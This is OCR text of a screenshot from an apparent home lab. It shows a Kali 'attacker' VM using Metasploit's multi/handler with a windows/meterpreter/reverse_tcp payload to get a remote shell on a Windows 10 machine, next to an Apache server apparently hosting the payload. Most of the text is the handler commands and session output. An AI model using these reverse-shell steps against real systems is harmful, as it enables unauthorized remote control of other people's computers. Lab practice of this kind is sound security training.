 Kali - Attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 15:25
attacker@kali: ~
File Actions Edit View Help
[-] The value specified for PAYLOAD is not valid.
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tc
p
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST => 192.168.1.90
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (175686 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.90:4444 -> 192.168.1.2:3736)
at 2022-11-25 15:23:33 -0600
meterpreter > shell
Process 14884 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Users\colli\Downloads>
attacker@kali: /var/www/html
File Actions Edit View Help
Docs: https://httpd.apache.org/docs/2.4/
Process: 145439 ExecReload=/usr/sbin/apachectl g>
Main PID: 9927 (apache2)
Tasks: 6 (limit: 2293)
Memory: 17.2M
CPU: 4.497s
CGroup: /system.slice/apache2.service
├─ 9927 /usr/sbin/apache2 -k start
├─145475 /usr/sbin/apache2 -k start
├─145476 /usr/sbin/apache2 -k start
├─145477 /usr/sbin/apache2 -k start
├─145478 /usr/sbin/apache2 -k start
└─145479 /usr/sbin/apache2 -k start
lines 1-17
┌──(attacker㉿kali)-[/var/www/html]
└─$
Right Shift
75°F Mostly sunny
3:25 PM
11/25/2022
11